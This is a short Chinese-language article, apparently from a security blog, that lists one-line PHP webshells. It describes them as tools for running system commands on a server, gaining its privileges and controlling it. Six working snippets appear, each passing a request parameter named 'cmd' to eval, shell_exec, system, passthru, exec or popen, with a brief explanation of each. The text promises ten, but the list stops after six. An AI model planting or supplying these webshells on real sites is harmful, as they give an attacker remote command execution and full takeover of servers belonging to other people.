 webshell 一句话

1. PHP 一句话 Webshell

PHP 一句话 Webshell 是一种常见的 Web 攻击工具，它可以通过 web 页面执行系统命令，获取服务器权限，进而对目标服务器进行控制和攻击。下面列举了十个常用的 PHP 一句话 Webshell。

1. eval($_POST['cmd']);
这是最基本的一句话 Webshell，通过接收 POST 参数 cmd 来执行任意系统命令。

2. echo shell_exec($_GET['cmd']);
利用 shell_exec 函数执行命令，并将结果输出到页面上。

3. system($_REQUEST['cmd']);
通过 system 函数执行系统命令，并返回命令执行结果。

4. passthru($_REQUEST['cmd']);
使用 passthru 函数执行系统命令，并将结果原样输出。

5. exec($_POST['cmd'], $output);
通过 exec 函数执行命令，并将结果保存到$output 变量中。

6. popen($_GET['cmd'], 'r');
通过 popen 函数执行命令，并返回一个文件指针，可以用来读取命令执行结果。